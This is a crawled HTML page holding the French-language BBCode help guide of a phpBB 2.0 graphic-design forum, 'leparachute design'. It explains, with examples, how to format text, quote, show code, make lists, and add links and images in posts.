

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/faq.php?mode=bbcode&sid=b7e417f02042d60491751c00ce9ab506
body_size: 24492
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=5946c7a1b5c0e69362bb7928f2481890" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=5946c7a1b5c0e69362bb7928f2481890" title="Rechercher" />
<link rel="help" href="./faq.php?sid=5946c7a1b5c0e69362bb7928f2481890" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=5946c7a1b5c0e69362bb7928f2481890" title="Liste des Membres" />

<title>leparachute design > :: Guide du BBCode</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=5946c7a1b5c0e69362bb7928f2481890"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=5946c7a1b5c0e69362bb7928f2481890" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=5946c7a1b5c0e69362bb7928f2481890" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=5946c7a1b5c0e69362bb7928f2481890" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=5946c7a1b5c0e69362bb7928f2481890" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=5946c7a1b5c0e69362bb7928f2481890" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=5946c7a1b5c0e69362bb7928f2481890" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=5946c7a1b5c0e69362bb7928f2481890" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=5946c7a1b5c0e69362bb7928f2481890" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left" class="nav"><a href="index.php?sid=5946c7a1b5c0e69362bb7928f2481890" class="nav">leparachute design > Index du Forum</a></td>
	</tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<th class="thHead">Guide du BBCode</th>
	</tr>
	<tr>
		<td class="row1">
			<span class="gen"><b>Introduction</b></span><br />
			<span class="gen"><a href="#0" class="postlink">Qu'est-ce que le BBCode ?</a></span><br />
			<br />
			<span class="gen"><b>Mise en forme du Texte</b></span><br />
			<span class="gen"><a href="#1" class="postlink">Créer du texte en gras, italique et souligné</a></span><br />
			<span class="gen"><a href="#2" class="postlink">Changer la taille ou la couleur du texte</a></span><br />
			<span class="gen"><a href="#3" class="postlink">Puis-je combiner les balises de mise en forme ?</a></span><br />
			<br />
			<span class="gen"><b>Citation et texte à pas-fixe</b></span><br />
			<span class="gen"><a href="#4" class="postlink">Citation dans les réponses</a></span><br />
			<span class="gen"><a href="#5" class="postlink">Code ou police à pas-fixe</a></span><br />
			<br />
			<span class="gen"><b>Création de Listes</b></span><br />
			<span class="gen"><a href="#6" class="postlink">Créer une liste non-ordonnée</a></span><br />
			<span class="gen"><a href="#7" class="postlink">Créer une liste ordonnée</a></span><br />
			<br />
			<span class="gen"><b>Création de Liens</b></span><br />
			<span class="gen"><a href="#8" class="postlink">Créer un lien vers un autre site</a></span><br />
			<br />
			<span class="gen"><b>Affichage d'images dans les messages</b></span><br />
			<span class="gen"><a href="#9" class="postlink">Ajouter une image à un message</a></span><br />
			<br />
			<span class="gen"><b>Divers</b></span><br />
			<span class="gen"><a href="#10" class="postlink">Puis-je ajouter mes propres balises ?</a></span><br />
			<br />
		</td>
	</tr>
	<tr>
		<td class="catBottom" height="28">&nbsp;</td>
	</tr>
</table>

<br clear="all" />

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Introduction</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="0"></a><b>Qu'est-ce que le BBCode ?</b></span><br /><span class="postbody">Le BBCode est une implémentation spéciale du HTML. L'activation de l'utilisation du BBCode est déterminée par l'administrateur. En outre, vous pouvez désactiver le BBCode dans un message lors de sa composition. Le BBCode en lui-même est similaire au styile du HTML, les balises sont contenues dans des crochets [ et ] à la place de &lt; et &gt;, et offrent un meilleur contrôle sur la manière dont quelque chose doit être affichée. Selon le modèle de document que vous utilisez, vous pourrez facilement rajouter du BBCode à vos messages à travers une interface de boutons cliquables au-dessus de la zone de texte lors de la composition de votre message. Toutefois, le guide qui suit pourra vous être utile.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Mise en forme du Texte</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="1"></a><b>Créer du texte en gras, italique et souligné</b></span><br /><span class="postbody">Le BBCode comprend des balises qui vous permettent de changer rapidement le style de votre texte. Cela se réalise des manières suivantes : <ul><li>Pour rendre une partie de texte en gras, placez le dans <b>[b][/b]</b>, exemple: <br /><br /><b>[b]</b>Salut<b>[/b]</b><br /><br />donnera <b>Salut</b></li><li>Pour souligné un texte, utilisez <b>[u][/u]</b>, par exemple:<br /><br /><b>[u]</b>Bonjour<b>[/u]</b><br /><br />donnera <u>Bonjour</u></li><li>Pour mettre un texte en italique, utilisez <b>[i][/i]</b>, exemple:<br /><br />C'est <b>[i]</b>Super!<b>[/i]</b><br /><br />donnera C'est <i>Super!</i></li></ul><br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="2"></a><b>Changer la taille ou la couleur du texte</b></span><br /><span class="postbody">Pour changer la couleur ou la taille de votre texte, les balises suivantes peuvent êtres utilisées. Ayez en tête que le rendement du texte dépendra de votre navigateur internet et de votre système d'exploitation: <ul><li>Le changement de la couleur du texte se réalise en le plaçant dans <b>[color=][/color]</b>. Vous pouvez spécifier soit un nom de couleur reconnu (ex: red, blue, yellow, etc.), ou soit un code couleur hexadecimal, ex: #FFFFFF, #000000. Par exemple, pour créer du texte en rouge, vous pouvez utiliser:<br /><br /><b>[color=red]</b>Salut !<b>[/color]</b><br /><br />ou<br /><br /><b>[color=#FF0000]</b>Salut !<b>[/color]</b><br /><br />donneront tous deux <span style="color:red">Salut !</span></li><li>Le changement de la taille de votre texte se réalise de la même manière que pour la couleur en utilisant <b>[size=][/size]</b>. Cette balise est dépendant du modèle de document que vous utilisez, mais le format recommandé est une valeur numérique représentant la taille du texte en pixels, de 1 (tellement petit que vous le verrez pas) jusqu'à 29 (très grand). Par exemple:<br /><br /><b>[size=9]</b>PETIT<b>[/size]</b><br /><br />donnera <span style="font-size:9px">PETIT</span><br /><br />alors que:<br /><br /><b>[size=24]</b>ENORME !<b>[/size]</b><br /><br />donnera <span style="font-size:24px">ENORME !</span></li></ul><br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="3"></a><b>Puis-je combiner les balises de mise en forme ?</b></span><br /><span class="postbody">Oui, bien sûr que vous pouvez, par exemple pour attirer l'attention de quelqu'un, vous devriez écrire::<br /><br /><b>[size=18][color=red][b]</b>REGARDEZ MOI !<b>[/b][/color][/size]</b><br /><br />devrait donner <span style="color:red;font-size:18px"><b>REGARDEZ MOI !</b></span><br /><br />Néanmoins, nous ne vous recommandons pas d'écrire beaucoup de texte comme ci-dessus ! Rapplez-vous que c'est à vous de vous assurer de fermer les balises correctement. Par exemple, ce qui suit est incorrect:<br /><br /><b>[b][u]</b>Ceci est incorrect<b>[/b][/u]</b><br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Citation et texte à pas-fixe</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="4"></a><b>Citation dans les réponses</b></span><br /><span class="postbody">Il y a deux méthodes pour citer un texte, avec ou sans référence.<ul><li>Lorsque vous utilisez la fonction Citer pour répondre à un message sur le forum, vous avez sûrement remarqué que le texte en citation est ajouté dans la zone de texte entre <b>[quote=""]</b> et <b>[/quote]</b>. Cette méthode vous permet de citer avec une référence à une personne ou tout autre chose que vous aurez choisi de mettre ! Par exemple, pour citer un texte écrit par M. Dupont, vous devrez entrer:<br /><br /><b>[quote="M. Dupont"]</b>Le texte écrit par M. Dupont devra être placé ici<b>[/quote]</b><br /><br />Cela ajoutera automatiquement, M. Dupont a écrit: avant votre texte. Rappelez-vous que vous <b>devez</b> inclure les guillemets "" autour de la référence que vous citez, ils ne sont pas optionnels.</li><li>La seconde méthode vous permet de citer quelque chose sans faire référence à l'auteur. Pour l'utiliser, placez le texte entre les balises <b>[quote]</b> et <b>[/quote]</b>. Lorsque vous lirez votre message, il montrera simplement Citation: avant votre texte.</li></ul><br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="5"></a><b>Code ou police à pas-fixe</b></span><br /><span class="postbody">Si vous voulez afficher des lignes de code ou toute chose qui nécessite une police à pas-fixe, ex: Police Courrier, vous devez placez le texte ou code dans les balises <b>[code][/code]</b>, exemple: <br /><br /><b>[code]</b>echo "Ceci est du code";<b>[/code]</b><br /><br />Toute mise en forme utilisée dans  les balises <b>[code][/code]</b> sera appliquée.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Création de Listes</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="6"></a><b>Créer une liste non-ordonnée</b></span><br /><span class="postbody">Le BBCode supporte deux types de listes, les listes non-ordonnées, et les listes ordonnées. Elles sont essentiellement identiques à leurs équivalents en HTML. Une liste non-ordonnée produit une liste dont les entrées sont les uns en-dessous des autres et indentées avec une puce. Pour créer une liste non-ordonnée, utilisez <b>[list][/list]</b> et définissez chaque entrée à l'intérieur de la liste en utilisant <b>[*]</b>. Par exemple, pour établir une liste de vos couleurs favorites, vous pouvez utiliser:<br /><br /><b>[list]</b><br /><b>[*]</b>Rouge<br /><b>[*]</b>Bleu<br /><b>[*]</b>Jaune<br /><b>[/list]</b><br /><br />Cela donnera la liste suivante:<ul><li>Rouge</li><li>Bleu</li><li>Jaune</li></ul><br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="7"></a><b>Créer une liste ordonnée</b></span><br /><span class="postbody">Le second type de liste vous donne le contrôle sur ce qui va être affiché avant chaque entrée. Pour créer une liste ordonnée, vous devez utiliser <b>[list=1][/list]</b> pour créer une liste numérotée ou alternativement <b>[list=a][/list]</b> pour une liste alphabétique. Comme pour les listes non-ordonnées, les entrées sont spécifiées en utilisant <b>[*]</b>. Par exemple:<br /><br /><b>[list=1]</b><br /><b>[*]</b>Faire les magasins<br /><b>[*]</b>Acheter un nouvel ordinateur<br /><b>[*]</b>Injurier son ordinateur lorsqu'il plante<br /><b>[/list]</b><br /><br />donnera ce qui suit:<ol type="1"><li>Faire les magasins</li><li>Acheter un nouvel ordinateur</li><li>Injurier son ordinateur lorsqu'il plante</li></ol>Alors que pour une liste alphabétique, vous devez utiliser:<br /><br /><b>[list=a]</b><br /><b>[*]</b>La première réponse possible<br /><b>[*]</b>La seconde réponse possible<br /><b>[*]</b>La troisième réponse possible<br /><b>[/list]</b><br /><br />donnera:<ol type="a"><li>La première réponse possible</li><li>La seconde réponse possible</li><li>La troisième réponse possible</li></ol><br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Création de Liens</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="8"></a><b>Créer un lien vers un autre site</b></span><br /><span class="postbody">Le BBCode de phpBB supporte plusieurs méthodes pour créer des liens, plus connus sous le sigle URLs.<ul><li>La première méthode utilise les balises <b>[url=][/url]</b>, tout ce que vous taperez après le signe = sera considéré comme le nom du lien. Par exemple pour créer un lien vers phpBB.com vous devez utiliser:<br /><br /><b>[url=http://www.phpbb.com/]</b>Visitez phpBB !<b>[/url]</b><br /><br />Ceci générera le lien suivant, <a href="http://www.phpbb.com/" target="_blank">Visitez phpBB !</a> Vous remarquerez que le lien ouvre une nouvelle fenêtre, l'utilisateur peut donc continuer à parcourir les forums s'il le souhaite.</li><li>Si vous voulez que le lien affiche directement l'URL, vous devez simplement utiliser: <br /><br /><b>[url]</b>http://www.phpbb.com/<b>[/url]</b><br /><br />Ceci donnera le lien suivant, <a href="http://www.phpbb.com/" target="_blank">http://www.phpbb.com/</a></li><li>De plus, phpBB possède une fonctionnalité appelé <i>Magic Links</i>, celle-ci convertira automatiquement une URL en un lien cliquable sans que vous ayez à insérer une balise BBCode ou http://. Par exemple, en tapant www.phpbb.com dans votre message, celui-ci sera automatiquement convertit en <a href="http://www.phpbb.com/" target="_blank">www.phpbb.com</a> lorsque vous le lirez.</li><li>La même chose s'applique aux adresses email, vous pouvez soit spécifier une adresse email explicitement, par exemple:<br /><br /><b>[email]</b>personne@domaine.com<b>[/email]</b><br /><br />qui donnera <a href="emailto:no.one@domain.adr">no.one@domain.adr</a>, ou soit en tapant personne@domaine.com dans votre message et sera automatiquement convertit lorsque vous le lirez.</li></ul>Comme pour toutes les balises BBCode entourer tout autre balise comme <b>[img][/img]</b> (reportez-vous à la partie suivante), <b>[b][/b]</b>, etc. Comme pour les balises de mise en forme, c'est à vous de vous assurer que l'ordre des balises d'ouverture et de fermeture est correct, par exemple:<br /><br /><b>[url=http://www.phpbb.com/][img]</b>http://www.phpbb.com/images/phplogo.gif<b>[/url][/img]</b><br /><br /><u>n'est pas</u> correct et peut amener à la supression de votre message, faites donc attention.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Affichage d'images dans les messages</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="9"></a><b>Ajouter une image à un message</b></span><br /><span class="postbody">Le BBCode de phpBB inclut une balise pour incorporer des images à vos messages. Deux importants points à retenir lors de l'utilisation de cette balise sont que premièrement, beaucoup d'utilisateurs n'apprécient guères un trop plein d'images dans un message et que secondement, l'image que vous voulez afficher doit déjà être disponible sur internet (elle ne peut pas seulement exister sur votre ordinateur par exemple, à moins que votre ordinateur soit lui-même un serveur internet !). Il n'y a actuellement aucun moyen de stocker localement des images avec phpBB (ce problème sera traité dans la prochaine version de phpBB). Pour afficher une image, vous devez entourer l'URL qui pointe vers l'image avec les balises <b>[img][/img]</b>. Par exemple:<br /><br /><b>[img]</b>http://www.phpbb.com/images/phplogo.gif<b>[/img]</b><br /><br />Comme noté ci-dessus dans la section Création de Liens, vous pouvez placer une image dans les balises <b>[url][/url]</b> si vous le souhaitez, exemple:<br /><br /><b>[url=http://www.phpbb.com/][img]</b>http://www.phpbb.com/images/phplogo.gif<b>[/img][/url]</b><br /><br />devrait donner:<br /><br /><a href="http://www.phpbb.com/" target="_blank"><img src="templates/subSilver/images/logo_phpBB_med.gif" border="0" alt="" /></a><br /><br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Divers</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="10"></a><b>Puis-je ajouter mes propres balises ?</b></span><br /><span class="postbody">Non, je crains que cela soit impossible directement dans phpBB 2.0. Nous offrirons la possibilité de personnaliser les balises BBCode dans la prochaine versione majeure.<br /><a class="postlink" href="#top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/lpch_lpchdesign/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />

<table width="100%" cellspacing="2" border="0" align="center">
	<tr>
		<td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span><br /><br />
<form method="get" name="jumpbox" action="viewforum.php?sid=5946c7a1b5c0e69362bb7928f2481890" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces et règles</option><option value="-1">----------------</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="-1">&nbsp;</option><option value="-1">Présentations</option><option value="-1">----------------</option><option value="18">Présentations</option><option value="-1">&nbsp;</option><option value="-1">Actualité</option><option value="-1">----------------</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21">Les logo(types) // Discussions diverses</option><option value="20">Les logo(type)s // Historiques</option><option value="-1">&nbsp;</option><option value="-1">Exposition // Téléchargements</option><option value="-1">----------------</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="-1">&nbsp;</option><option value="-1">Partage d'avis // de connaissances</option><option value="-1">----------------</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="12">Discussions générales</option><option value="13">Suggestions</option><option value="5">Publicité</option><option value="-1">&nbsp;</option><option value="-1">Archives</option><option value="-1">----------------</option><option value="6">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option></select><input type="hidden" name="sid" value="5946c7a1b5c0e69362bb7928f2481890" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
	</tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

